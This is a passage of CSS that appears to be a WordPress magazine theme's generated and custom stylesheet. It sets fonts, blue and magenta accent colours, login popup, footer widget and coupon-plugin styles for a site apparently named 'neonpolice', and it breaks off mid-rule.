.penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; 